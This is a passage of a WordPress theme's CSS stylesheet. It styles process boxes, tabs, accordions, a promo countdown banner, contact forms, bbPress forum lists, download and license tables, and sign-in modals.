        max-width: 50%;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .dla_process_box_container .dla_process_box_four_colum {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
}

.dla_process_box_container .dla_process_box_four_colum:nth-child(2n+2) {
    margin-top: -120px;
}

@media (max-width: 767px) {
    .dla_process_box_container .dla_process_box_four_colum:nth-child(2n+2) {
        margin-top: 0;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .dla_process_box_container .dla_process_box_four_colum:nth-child(2n+2) {
        margin-top: 0;
    }
}

.dla_process_box_container .dla_process_box_four_colum:nth-child(2n+2) .dla_style_01:after {
    transform: rotate(24deg);
    top: 109px;
}

.dla_process_box_container .dla_process_box_four_colum:nth-child(2n+2) .dla_style_01:before {
    transform: rotate(24deg);
    top: 109px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .dla_process_box_container .dla_process_box_four_colum:nth-child(2n+2) .dla_style_01:after {
        display: none;
    }
}

.dla_process_box_container .dla_process_box_four_colum:last-child .dla_style_01:after {
    display: none;
}

.dla_single_process_box {
    text-align: center;
    position: relative;
    z-index: 1;
}

.dla_single_process_box:after {
    position: absolute;
    content: "";
    top: 0;
    width: 100%;
    height: 1px;
    border-bottom: 2px dashed #BFBFBF;
    transform: rotate(-20deg);
    z-index: -1;
}

@media (max-width: 767px) {
    .dla_single_process_box:after {
        display: none;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .dla_single_process_box:after {
        transform: rotate(0deg);
        top: 34%;
        transform: translateY(-50%);
    }
}

.dla_single_process_box .dla_icon {
    width: 120px;
    height: 120px;
    background: #FFFFFF;
    box-shadow: 0px 20px 70px rgba(40, 0, 152, 0.12);
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    margin: 0 auto;
}

.dla_single_process_box .dla_icon img {
    width: 45px;
}

.dla_single_process_box .dla_icon + .dla_title {
    margin-top: 30px;
}

@media (max-width: 767px) {
    .dla_single_process_box .dla_icon + .dla_title {
        margin-top: 20px;
    }
}

.dla_single_process_box .dla_title {
    font-weight: 600;
    font-size: 22px;
}

.dla_single_process_box .dla_title a {
    color: #262a39;
}

/*************** process css end ***************/


/*************** tab css ***************/
.dla_tab_container {
    display: flex;
    flex-wrap: wrap;
}

.dla_tab_container h4.dla_tab_sidebar_title {
    text-align: center;
    padding: 22px 0;
    margin-bottom: 0;
    font-size: 18px;
    font-weight: 600;
    color: #000;
}

.dla_tab_container .dla_tab_menu_content {
    flex: 31% 0 0;
    padding-right: 30px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .dla_tab_container .dla_tab_menu_content {
        flex: 35% 0 0;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .dla_tab_container .dla_tab_menu_content {
        flex: 45% 0 0;
    }
}

@media (max-width: 767px) {
    .dla_tab_container .dla_tab_menu_content {
        flex: 100% 0 0;
        padding-right: 0;
    }
}

.dla_tab_container .dla_tab_container {
    flex: 68% 0 0;
    background-color: transparent;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .dla_tab_container .dla_tab_container {
        flex: 65% 0 0;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .dla_tab_container .dla_tab_container {
        flex: 55% 0 0;
    }
}

@media (max-width: 767px) {
    .dla_tab_container .dla_tab_container {
        flex: 100% 0 0;
    }
}

.dla_tab_container .dla_tab_container .dla_tab_content_wrapper {
    display: block;
    width: 100%;
}

.dla_tab_container .dla_tab_menu {
    margin: 0;
    padding: 0;
    list-style: none;
}

@media (max-width: 767px) {
    .dla_tab_container .dla_tab_menu {
        margin: 20px 0;
        border-left: 0px solid rgba(0, 0, 0, 0.1);
    }
}

.dla_tab_container .dla_tab_menu .dla_tab_menu_item {
    margin-bottom: 10px;
}

.dla_tab_container .dla_tab_menu .dla_tab_menu_item a {
    border-left: 1px solid rgba(0, 0, 0, 0.1);
    font-size: 20px;
    color: #051441;
    padding: 40px 38px;
    line-height: 20px;
    cursor: pointer;
    width: 100%;
    display: flex;
    position: relative;
    z-index: 1;
    background-color: #fff;
    font-weight: 700;
    font-family: "sofia-pro";
    box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.04);
}

.dla_tab_container .dla_tab_menu .dla_tab_menu_item a i {
    font-size: 21px;
    margin-right: 15px;
}

.dla_tab_container .dla_tab_menu .dla_tab_menu_item a:after {
    position: absolute;
    content: "";
    left: -1px;
    top: 50%;
    transform: translateY(-50%);
    height: 100%;
    width: 3px;
    background-color: #fff;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

@media (max-width: 767px) {
    .dla_tab_container .dla_tab_menu .dla_tab_menu_item a:after {
        width: 100%;
        height: 2px;
        bottom: 0;
        top: auto;
        transform: translateY(0);
    }
}

.dla_tab_container .dla_tab_menu .dla_tab_menu_item.dla_active a {
    color: #3664f0;
}

.dla_tab_container .dla_tab_menu .dla_tab_menu_item.dla_active a:after {
    background-color: #3664f0;
}

.dla_tab_container .dla_tab_content_wrapper .dla_tab_icon_box_wrapper {
    margin-bottom: 60px;
}

@media (max-width: 991px) {
    .dla_tab_container .dla_tab_content_wrapper .dla_tab_icon_box_wrapper {
        margin-bottom: 35px;
    }
}

.dla_tab_container .dla_tab_content_wrapper .dla_tab_content_inner {
    display: flex;
    align-items: center;
    padding: 40px;
    background-color: #fff;
}

@media (max-width: 991px) {
    .dla_tab_container .dla_tab_content_wrapper .dla_tab_content_inner {
        display: block;
        padding: 30px 20px;
    }
}

.dla_tab_container .dla_tab_content_wrapper .dla_tab_thumb {
    flex: 33% 0 0;
    display: flex;
}

@media (max-width: 991px) {
    .dla_tab_container .dla_tab_content_wrapper .dla_tab_thumb {
        flex: 100% 0 0;
    }
}

.dla_tab_container .dla_tab_content_wrapper .dla_tab_thumb + .dla_tab_content_inner {
    margin-left: 40px;
}

@media (max-width: 991px) {
    .dla_tab_container .dla_tab_content_wrapper .dla_tab_thumb + .dla_tab_content_inner {
        margin-left: 0;
        margin-top: 40px;
    }
}

.dla_tab_container .dla_tab_content_wrapper .dla_icon {
    position: relative;
    z-index: 1;
    display: inline-block;
    margin-bottom: 20px;
}

@media (max-width: 991px) {
    .dla_tab_container .dla_tab_content_wrapper .dla_icon {
        margin-bottom: 20px;
    }
}

.dla_tab_container .dla_tab_content_wrapper .dla_icon .dla_icon_box_shape {
    position: absolute;
    top: 6px;
    left: 0px;
    z-index: -1;
    max-width: 75px;
}

.dla_tab_container .dla_tab_content_wrapper .dla_icon .dla_icon_box {
    margin-left: 15px;
    max-width: 58px;
}

.dla_tab_container .dla_tab_content_wrapper .dla_title {
    font-size: 19px;
    font-weight: 600;
    color: #000;
    line-height: 1.6;
    margin-bottom: 7px;
}

.dla_tab_container .dla_tab_content_wrapper .dla_desc {
    line-height: 1.8;
}

.dla_tab_container .dla_tab_content_wrapper .dla_desc + .dla_cu_btn {
    margin-top: 32px;
}

@media (max-width: 991px) {
    .dla_tab_container .dla_tab_content_wrapper .dla_desc + .dla_cu_btn {
        margin-top: 20px;
    }
}

.dla_accordion {
    padding: 33px 60px;
    background-color: #fff;
}

@media (max-width: 991px) {
    .dla_accordion {
        padding: 20px 30px;
    }
}

.dla_accordion_item {
    border-bottom: 1px solid #e5e5e5;
    padding: 35px 35px 35px 72px;
}

.dla_accordion_item:last-child {
    border-bottom: 0px solid transparent;
}

.dla_accordion_item .dla_accordion_icon {
    position: absolute;
    left: -42px;
    top: -4px;
}

.dla_accordion_item.is-active {
    background-color: #fff;
}

.dla_accordion_item .dla_accordion_item_title {
    position: relative;
}

.dla_accordion_item .dla_accordion_thumb {
    max-width: 100%;
}

@media (max-width: 991px) {
    .dla_accordion_item .dla_accordion_thumb {
        margin-top: 30px;
    }
}

@media (min-width: 991px) {
    .dla_accordion_item .dla_accordion_thumb {
        position: absolute;
        right: -100%;
        top: 0;
    }
}

.dla_accordion_item .dla_accordion_title {
    cursor: pointer;
    position: relative;
    margin-bottom: 0;
    font-size: 18px;
    font-weight: 700;
    line-height: 20px;
    padding-right: 30px;
}

.dla_accordion_item .dla_accordion_title::before {
    content: "L";
    display: inline-block;
    height: 7px;
    width: 7px;
    vertical-align: middle;
    transition: transform 0.2s ease-out;
    right: 12px;
    top: 2px;
    position: absolute;
    font-family: "ElegantIcons";
    font-size: 23px;
    color: #262a39;
}

.dla_accordion_item .dla_accordion_panel {
    display: none;
    padding-top: 30px;
}

.dla_accordion_item.is-active .dla_accordion_title {
    color: #3664f0;
}

.dla_accordion_item.is-active .dla_accordion_title::before {
    content: "K";
}

@media (min-width: 768px) {
    .dla_accordion_item .dla_accordion_inner {
        display: flex;
        align-items: center;
    }

    .dla_accordion_item .dla_accordion_inner .dla_accordion_thumb {
        flex: 31% 0 0;
        display: flex;
    }
}

.dla_accordion_item .dla_accordion_inner .dla_accordion_thumb {
    position: relative;
    right: auto;
    top: auto;
}

@media (max-width: 767px) {
    .dla_accordion_item .dla_accordion_inner .dla_accordion_thumb {
        margin-bottom: 10px;
    }
}

.dla_accordion_item .dla_accordion_inner .dla_accordion_thumb + .dla_accordion_inner_content {
    padding-left: 30px;
}

.dla_accordion_item .dla_accordion_inner .dla_accordion_inner_content + .dla_accordion_thumb {
    padding-left: 30px;
}

.dla_accordion_item .dla_accordion_inner .dla_cu_btn {
    border-radius: 0;
}

.dla_accordion_item .dla_accordion_inner .dla_desc {
    font-size: 15px;
    line-height: 1.7;
}

.dla_accordion_item .dla_accordion_inner .dla_desc + .dla_cu_btn {
    margin-top: 29px;
}

.dla_accordion_item.dla_accordion_style_02 {
    padding: 25px 0;
    background-color: #fff;
}

.dla_accordion_item.dla_accordion_style_02 .dla_accordion_panel {
    padding-top: 20px;
}

/*************** tab css end ***************/

.title-text {
    font-size: 40px;
    font-weight: 700;
    letter-spacing: -0.88px;
    margin-bottom: 0;
}

.elementor-7024 .elementor-element.elementor-element-c52bd87 .elementor-heading-title {
    font-size: 44px;
    font-weight: 600;
}

.testimonial_area .testimonial-carousel .item p {
    font-size: 16px;
    font-style: italic;
    font-family: "Muli", sans-serif;
    font-weight: 400;
    line-height: 30px;
    margin-bottom: 26px;
}

@media (max-width: 991px) {
    .banner_section {
        min-height: 650px !important;
    }
}

/*============== promo css===============*/
.body_wrapper {
    padding-top: 0;
    transition: all 0.25s linear;
}

.body_wrapper.promotion {
    padding-top: 70px;
}

.body_wrapper.promotion .navbar {
    top: 70px;
}

.body_wrapper.promotion .promo_banner {
    box-shadow: 0px 10px 20px 0px rgba(11, 3, 77, 0.2);
    top: 0;
}

.promo_banner {
    background: #211b52;
    position: fixed;
    top: -70px;
    left: 0;
    width: 100%;
    z-index: 7;
    transition: all 0.25s linear;
}

.promo_banner .countdown {
    display: flex;
    justify-content: flex-end;
}

.promo_banner .countdown .countdown-container {
    text-align: center;
}

.promo_banner .countdown .countdown-container span {
    text-align: center;
    display: block;
}

.promo_banner .countdown .countdown-container span:first-child {
    font-size: 30px;
    font-weight: 700;
    color: #fdc448;
    line-height: 26px;
}

.promo_banner .countdown .countdown-container span + span {
    color: #e4e2f2;
    font-size: 13px;
    line-height: 19px;
}

.promo_banner .countdown .countdown-container + .countdown-container {
    margin-left: 30px;
}

.promotion_inner {
    max-width: 100%;
    margin: 0 auto;
    position: relative;
    padding: 12px 0px 13px;
}

.promotion_inner:before, .promotion_inner:after {
    content: "";
    position: absolute;
    width: 100px;
    height: 100%;
}

.promotion_inner:after {
    background: url("assets/img/top_left_right.png") no-repeat scroll right;
    right: -200px;
    top: 0;
}

.promotion_inner:before {
    background: url("assets/img/top_leaf_left.png") no-repeat scroll left;
    left: -90px;
    top: 0;
}

.promotion_inner .media {
    align-items: center;
    font-size: 16px;
    font-weight: 500;
    color: #fff;
}

.promotion_inner .media img {
    margin-right: 25px;
}

.close_icon {
    top: 50%;
    transform: translateY(-50%);
    position: absolute;
    right: 30px;
    font-size: 24px;
    color: rgba(255, 255, 255, 0.5);
    cursor: pointer;
}

@media (max-width: 350px) {
    .promotion_inner .media {
        font-size: 12px;
    }
}

@media (max-width: 576px) {
    .promotion_inner {
        text-align: center;
        padding: 4px 0px 8px;
    }

    .promo_banner .countdown {
        justify-content: center;
        padding-right: 0;
    }

    .body_wrapper.promotion {
        padding-top: 85px;
    }

    .body_wrapper.promotion .navbar {
        top: 85px;
    }
}

@media (max-width: 650px) {
    .promotion_inner .media img {
        display: none;
    }
}

@media (max-width: 767px) {
    .promotion_inner .media span {
        display: none;
    }

    .promo_banner .countdown {
        justify-content: flex-end;
        padding-right: 30px;
    }
}

@media (max-width: 991px) {
    .promo_banner .container {
        max-width: 100%;
    }

    .promotion_inner .media img {
        margin-right: 10px;
    }

    .promotion_inner .media {
        font-size: 13px;
    }

    .promo_banner .countdown .countdown-container + .countdown-container {
        margin-left: 18px;
    }

    .promo_banner .countdown {
        justify-content: inherit;
    }
}

.theme_btnsupport .elementor-button-text {
    font-family: "sofia-pro" !important;
}
/*====================================================*/
.wpcf7-form.init .wpcf7-form-control.wpcf7-select.form-control {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url(assets/img/down-chevron.png) white no-repeat 98.5% !important;
    background: url(assets/img/down-chevron.png) white no-repeat calc(99% - 10px) !important;
    background-size: 12px !important;
}

.wpcf7 .wpcf7-form .wpcf7-response-output {
    border: none;
    margin-top: 10px !important;
    margin-bottom: 40px !important;
    text-align: center;
}

.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output {
    color: #ffb900;
}

.wpcf7 form.sent .wpcf7-response-output {
    color: #46b450;
}

.wpcf7 .ajax-loader.is-active {
    line-height: 30px;
    background-repeat: no-repeat;
    margin-top: 20px;
    margin-left: 15px;
}

.header_profile .dropdown-menu-right li a.sign_out {
    border: none;
    margin-top: 0;
    padding: 10px 30px 25px;
}

.admin-bar .pc_site_page {
    margin-top: 32px;
}

.copyright_part_inner .foot-btm-menu a {
    line-height: 30px;
    font-size: 16px;
    margin-bottom: 0px;
    margin-top: 0;
    color: #62626f;
    font-family: "Muli";
}

.copyright_part_inner ul.foot-btm-menu li::after {
    content: "|";
    right: -3px;
    position: absolute;
    font-size: 15px;
    bottom: 3px;
}

.copyright_part_inner ul.foot-btm-menu li a:hover {
    color: #3664f0
}

.dl_copy_right_desc a {
    color: #62626f !important;
}

.dl_copy_right_desc a:hover {
    color: #3664f0 !important;
}

.betterdocs-search-form-wrap {
    background-color: #007bff !important;
    padding-top: 100px;
    padding-right: 20px;
    padding-bottom: 50px;
    padding-left: 20px;
}


@media (min-width: 991px) {
    .cu_btn.btn_1 {
        background-color: transparent;
        border: 1px solid #fff;
        color: #fff;
    }

    .menu_fixed .cu_btn.btn_1 {
        background-color: #3664f0;
        border: 1px solid #3664f0;
        color: #fff;
    }

    .menu_fixed .pc_collaps_menu_icon i {
        font-size: 32px;
        color: #1b1a33;
        margin-right: 15px;
        cursor: pointer;
    }

    .menu_fixed .pc_collaps_menu_icon i {
        -webkit-filter: brightness(0) invert(1);
        filter: brightness(1) invert(0);
    }
}

.dl_subscription_form_wrapper .dl_desc_note {
    font-size: 14px !important;
}

@media (min-width: 1650px) {
    .elementor-13944 .elementor-element.elementor-element-5bf8473:not(.elementor-motion-effects-element-type-background), .elementor-13944 .elementor-element.elementor-element-5bf8473 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
        background-size: 100% 100% !important;
    }
}

/** theme dark mode landing page css **/
.dl_dark_banner_title .elementor-heading-title span:first-child {
    background: -webkit-linear-gradient(45deg, #747FF1, #FC2557);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.dl_dark_banner_title .elementor-heading-title span:last-child {
    background: -webkit-linear-gradient(45deg, #503DFF, #9AF9CF);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.dl_dark_gradient_btn .elementor-button-link, .dl_pro_subscribe_form .dl_cu_btn {
    background-image: linear-gradient(to right, #EF2E67 0%, #787EEF 51%, #EF2E67 100%)
}

.dl_dark_gradient_btn .elementor-button-link, .dl_pro_subscribe_form .dl_cu_btn {
    padding: 21px 54px;
    text-align: center;
    transition: 0.5s;
    background-size: 200% auto;
    color: #fff;
    border-radius: 50px;
    display: inline-block;
    border: 0px solid transparent;
    font-size: 18px;
    font-weight: 600;
}

.dl_pro_subscribe_form .dl_cu_btn {
    padding: 17px 33px;
}

.dl_dark_gradient_btn .elementor-button-link:hover, .dl_pro_subscribe_form .dl_cu_btn:hover {
    background-position: right center;
    color: #fff;
    text-decoration: none;
}

.dl_subscribe_addons .dl_form_control_wrap input {
    width: 100%;
    display: block;
}

.dl_subscribe_addons .dl_form_control_wrap {
    width: 100%;
    display: block;
}

.elementor-widget-droit-subscriber .elementor-widget-container {
    padding: 10px 20px 10px 20px;
    background-color: #FFFFFF;
    border-radius: 30px 30px 30px 30px;
}

.dl_subscribe_addons .dl_cu_btn {
    white-space: nowrap;
}

.dl_pro_subscribe_form .dl_form_control {
    margin: 0px 15px 0px 15px;
}

.dl_form_control_wrap .dl_form_control {
    box-shadow: none;
}

.dark_support_list ul {
    columns: 2;
}

.dark_support_list .elementor-icon-list-items li:nth-last-child(-n+3) .elementor-icon-list-icon i,
.dark_support_list .elementor-icon-list-items li:nth-last-child(-n+3) .elementor-icon-list-text {
    color: #8A919A !important;
}

.dark_support_list .elementor-icon-list-text span {
    background-color: #FC2557;
    border-radius: 50px;
    font-size: 8px;
    color: #fff;
    padding: 2px 8px;
    display: inline-block;
    margin-left: 15px;
}

.dark_mode_breadcrumb .dark_mode_breadcrumb_title .elementor-heading-title {
    background: -webkit-linear-gradient(45deg, #747FF1, #FC2557);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    display: inline-block;
}

.dark_mode_header {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 9;
}

@media (max-width: 767px) {
    .drexptheme_feature_list_animation {
        height: 302px;
    }
}

.drexptheme_image_compair .dl_product_compaire .dl_image_swipe {
    padding: 0px !important;
}

@media (max-width: 1024px) {
    .dark_mode_header .drexptheme_mobile_menu_logo_wrapper {
        padding: 0 !important;
        margin-bottom: 30px;
    }
}

.dark_mode_header .drdt-nav-menu__toggle > .drdt-nav-menu-icon > i {
    font-size: 24px;
}

.dark_advance_pricing h2.elementor-heading-title span {
    font-size: 20px;
    color: #808080;
    text-decoration: line-through;
}

.dark_bg_img {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}

/* bbpress */
#bbpress-forums .bbp-forums-list li {
    display: block;
    font-size: 13px;
}
#bbpress-forums #bbp-search-form #bbp_search {
    display: inline-block;
    width: auto;
    float: left;
    line-height: 23px;
}
#bbpress-forums p.bbp-topic-meta img.avatar, #bbpress-forums ul.bbp-reply-revision-log img.avatar, 
#bbpress-forums ul.bbp-topic-revision-log img.avatar, #bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums .widget_display_topics img.avatar, #bbpress-forums .widget_display_replies img.avatar{
    margin-bottom: 0;
    width: 15px;
    display: inline-block;
}
#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {
    font-size: 16px !important;
 }
 div.bbp-breadcrumb,#bbpress-forums div.bbp-topic-tags {
    font-size: 14px;
    line-height: 44px;
    vertical-align: middle;
}
#bbpress-forums div.bbp-breadcrumb p,.bbp-topic-tags p {
    margin-bottom: 0;
}
#bbpress-forums > #subscription-toggle{
    float: right;
    line-height: 44px;  
}
.topic .bbp-private-reply {
    background: #ddd !important;
}
@media screen and (min-width: 1140px){
    .mobile-menu-only {
        display: none !important;
    }
}
@media screen and (max-width: 1100px){
    .hidden-mobile {
        display: none !important;
    }
}

div#stickycontrol.stick {
    width: 100%;
    left: 0;
    margin: 0;
    background: rgba(255, 255, 255, 0.95);
    top: 75px !important;
    z-index: 11;
}
@media screen and (min-width: 783px){
    .admin-bar div#stickycontrol.stick {top: 107px !important;}
}
.cms-themes-listing-config.column-2 .cms-theme-item:nth-child(2n+1) {
    clear: left;
}
.theme-related #isa-related-downloads li, .theme-related #isa-related-downloads #edd-related-downloads-widget li {
    display: inline-block;
    padding: 0 15px;
    text-align: center;
    width: 33%;
    vertical-align: top;
    box-sizing: border-box;
    margin: 0;
}
#isa-related-downloads {
    border-top: 0px solid #ddd;
    padding-top: 0em;
}

.header-bar-inner .widget_nav_menu .menu > li.menu-item-has-children > a:after{
    position: absolute;
    right: -2px;
    display: inline-block;
    top: 44%;
    content: "";
    width: 5px;
    height: 5px;
    border: 1px solid #777777;
    transform: rotate(45deg);
    border-top: none;
    border-left: none;
    vertical-align: middle;

}
.loop-single-reply {
    border-left: 1px solid rgba(221, 221, 221, 0.5);
}
#bbpress-forums ul.bbp-threaded-replies {
    margin-left: 30px;
    border-left: 1px solid rgba(221, 221, 221, 0.5);
}
.bbp-threaded-replies .loop-single-reply {
    border-left: 0px;
}
.bbp-threaded-replies img.avatar {
    /* display: none; */
    max-width: 50px !important;
}
#bbpress-forums ul.bbp-replies{
    border-left: 0px;
}
#bbpress-forums .bbp-reply-author br {
    line-height: 0;
    margin: 0;
    padding: 0;
    display: none;
}
div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header {
    border-top: 1px solid rgba(221, 221, 221, 0.1);
    clear: both;
}
#bbpress-forums div.bbp-forum-author img.avatar, #bbpress-forums div.bbp-topic-author img.avatar, #bbpress-forums div.bbp-reply-author img.avatar {
    max-width: 68px;
}
#bbpress-forums p.bbp-topic-meta img.avatar, #bbpress-forums ul.bbp-reply-revision-log img.avatar, 
#bbpress-forums ul.bbp-topic-revision-log img.avatar, #bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums .widget_display_topics img.avatar, #bbpress-forums .widget_display_replies img.avatar{
    width: 14px;
    border: 0px double #ddd;
    border-radius: 50%;
}
.bbp-forum-freshness a.bbp-topic-meta {
    display: block;
}
.bbp-topics li.bbp-topic-title {
    width: 76%;
}
.cms-themes-listing .cms-theme-item.col-md-6:nth-child(2n+1) {
    clear: left;
}
.listing-nav {
    border: 1px solid #e9e9e9;
    background: #f9f9f9;
    border-top: 0px; 
    margin-bottom: 40px;
}
.listing-nav ul.list-group {
    display: block;
    float: left;
    margin: 0px;
    padding: 0px;
}
.listing-nav ul li {
    display: inline-block;
    margin: 0px;
    padding: 0px 12px 0 20px;
        position: relative;
}
.listing-nav ul li a {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 0.5px;
    padding: 15px 0px;
    line-height: 23px;
    display: block;
    color: #777;
}
.listing-nav ul li:first-child {
    padding-left: 0px;
}
#edd_user_history td.edd_download_download_imgage {
    max-width: 100px;
    padding: 15px;
}
#edd_user_history .edd_download_numbers {
    text-align: center;
    padding: 3px 2px;
}
.downloads-table table#edd_user_history thead th {
    padding: 10px 5px;
}
.edd_download_file {
    margin-bottom: 10px;
    padding-left: 22px;
    position: relative;
}
.edd_download_file:after {
    -moz-osx-font-smoothing: grayscale;
    color: #08b27f;
    content: "\e6b3";
    font-family: "themify";
    font-size: 18px;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    left: 0;
    line-height: 1;
    position: absolute;
    text-transform: none;
    top: 4px;
}
.listing-nav  span {
    color: #555555;
    position: relative;
    top: 2px;
    line-height: 1;
    font-size: 17px;
    margin-right: 1px;
}
ul.nav-right {
    float: right;
    margin: auto;
    padding: 0;
}
.listing-nav ul.list-group li a:before {
    -moz-osx-font-smoothing: grayscale;
    color: #08b27f;
    content: "\e6b3";
    font-family: "themify";
    font-size: 18px;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    left: 0px;
    line-height: 1;
    position: relative;
    text-transform: none;
    top: 4px;
    padding: 0 5px 0 0;
}
.listing-nav ul.list-group li.active a,.listing-nav ul li:hover a{color: #cd2960;}
.listing-nav ul.list-group li:nth-child(2) a:before {content: "\e6dc";}
.listing-nav ul.list-group li:nth-child(3) a:before {content: "\e618";}
.listing-nav ul.list-group li:nth-child(4) a:before {content: "\e645";}
.listing-nav ul.list-group li:nth-child(5) a:before {content: "\e602";}
.licenses-table .form-inline {
    text-align: center;
}
.licenses-table .form-inline select {
    height: 42px;
    line-height: 42px;
    display: inline-block;
    max-width: 400px;
}
@media (min-width: 544px){
.licenses-table  .form-inline .form-control {
    display: inline-block;
    width: 300px;
    vertical-align: middle;
    max-width: 30%;
}
.user-modal  .modal-dialog {
    width: 450px;
}
}
.licenses-table button.btn {
    padding: 10px 20px;
}

.user-modal .modal-header {
    padding: 10px 15px;
    border-bottom: 1px solid #e5e5e5;
    background: #5AC17F;
    border-radius: 5px 5px 0 0;
}
.user-modal .modal-title {
    margin: 0;
    display: inline-block;
    color: #fff;
}
.user-modal .close {
    top: 11px;
    right: 9px;
    background: transparent;
    color: rgba(255,255,255,0.5);
    border: 1px solid #fff;
    width: 28px;
    height: 28px;
    border-radius: 50%;
    position: absolute;
}
.user-modal .modal-content {
    border:none;
    max-width: 450px;
}
.user-modal .modal-body {
    padding: 15px 30px;
    background: #f5f5f5;
}
.user-modal a.envato-signin {
    font-size: 15px;
    display: inline-block;
    width: 100%;
    letter-spacing: 0.4px;
    font-weight: 400;
    height: 50px;
    line-height: 30px;
    border-color: #85b448;
    background: #85b448;
    border-radius: 2px;
    text-align: center;
    line-height: 50px;
    color: #fff;
    text-transform: uppercase;
}
.user-modal a.envato-signin img {
    width: 20px;
    margin-right: 5px;
    padding-bottom: 5px;
}
.user-modal a.envato-signin:hover {
    border-color: #6f973c;
    background: #6f973c;
}
.signin-or-block {
    border-bottom: 1px solid #ccc;
    color: #aaa;
    text-align: center;
    margin: 0 0 -3px;
    font-size: 15px;
    line-height: 1.7;
}
.signin-or-block span {
    position: relative;
    top: 17px;
    font-size: 19px;
    font-weight: 300;
    background: #f5f5f5;
    padding: 0 10px;
    display: inline-block;
}
.user-modal form {
    margin-top: 40px;
}
p.social-alt-login {
    overflow: hidden;
}
.user-modal .social-alt-login .button {
    width: 32%;
    margin: 0 2% 10px 0;
    text-align: center;
    display: inline-block;
    float: left;
    background: #334553;
    border: 1px solid #334553;
    color: #fff;
    font-size: 13px;
    padding: 10px 5px;
    font-weight: 500;
    line-height: 15px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    text-transform: uppercase;
}
.user-modal .social-alt-login  .button:hover {
    background: rgb(21,39,53);
    border-color: rgb(21,39,53);
}
.user-modal .social-alt-login  .button:last-child {
    margin-right: 0;
}
.user-modal .social-alt-login  .btn-facebook {
    border-color: #3B5998;
    background: #3B5998;
}
.user-modal .social-alt-login  .btn-facebook:hover {
    border-color: #2b457c;
    background: #2b457c;
}
.user-modal .social-alt-login  .btn-twitter  {
    border-color: #55ACEE;
    background: #55ACEE;
}
.user-modal .social-alt-login  .btn-twitter:hover {
    border-color: #3f8dc8;
    background: #3f8dc8;
}
.user-modal .social-alt-login .button i {
    padding: 0 3px 0 0;
}
.error-message {
    color: red;
}
 .error-message i {
    padding: 0 5px 0 0;
}
#kbe_container{
    width: 100%;
}
.kbe_search_field input[type=text] {
    max-width: 90%;
    padding: 20px 17px 20px 60px;
    width: 600px;
}
.kbe_search_field form{text-align: center;}
.kbe_content_full {
    width: 100% !important;
}
.kbe_search_field input[type=text] {
    outline: none;
}
#search-result {
    width: 100%;
    margin: 0;
    padding: 0;
}
#search-result li{margin:0;}
a.bbp-forum-link {
    font-size: 18px;
    color:#000;
}
a.bbp-topic-permalink {
    font-size: 16px;
}
.template-info{
    list-style: none;
    padding: 0;
    margin: 0 0 10px;
}
.cms-theme-item-list .short-description {
    padding-bottom: 15px;
}
ul.group-view,ul.change-view {
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 1;
}
ul.group-view li {
    display: inline-block;
    padding: 0 10px 0 0;
}
ul.change-view li {
    display: inline-block;
    padding: 0 0 0 5px;
}
.view-toolbar {
    padding-bottom: 30px;
}
ul.group-view li:first-child{
    border-right: 1px solid #ddd;
    margin-right: 10px;
}
ul.group-view li a{
    color: #999999;
    font-weight: 500;
    font-size: 15px;
    cursor: pointer;
    text-transform: capitalize;
}
ul.group-view li.active a,ul.group-view li:hover a,
ul.change-view li.active a,ul.change-view li:hover a{
    color: #000;
}
.theme-featured-content img {
    margin: 0 auto;
}
span.sticky-title {
    display: none;
    font-weight: 700;
    vertical-align: middle;
}
.stick span.sticky-title {
    display: inline-block;
}
.theme-control.stick .cshero-download-price {
    display: none;
}
.download-ticket textarea#bbp_topic_content {
    width: 100%;
}
.header-bar-inner span.info-user{
    padding: 0 0 0 5px;
}
.download-ticket #bbp_forum_id {
    height: 40px;
    width: 300px;
    border-radius: 0;
}
.download-ticket .forum-post{
    margin-bottom: 30px;
}
.download-ticket  div.bbp-submit-wrapper {
    margin-top: 0;
    }
li.bbp-forum-freshness, li.bbp-topic-freshness {
    font-size: 13px;
}
li.bbp-forum-freshness a, li.bbp-topic-freshness a{
    color: #888;
}
.user-form {
    max-width: 500px;
    margin: 0 auto;
    /* background: #f1f1f1; */
    padding: 30px;
    border-radius: 10px;
    text-align: center;
}
.user-form legend{
    font-size: 30px;
    font-weight: 400;
    letter-spacing: -1.5px;
    line-height: 1.4;
    margin-bottom: 23px;
    text-align: center;
    font-weight: 500;
    text-align: center;
    width: 100%;
}
.user-form a.envato-signin {
    font-size: 15px;
    display: inline-block;
    width: 100%;
    letter-spacing: 0.4px;
    font-weight: 400;
    height: 50px;
    line-height: 30px;
    border-color: #85b448;
    background: #85b448;
    border-radius: 2px;
    text-align: center;
    line-height: 50px;
    color: #fff;
    text-transform: uppercase;
    display: block;
}

.user-form .social-alt-login .button {
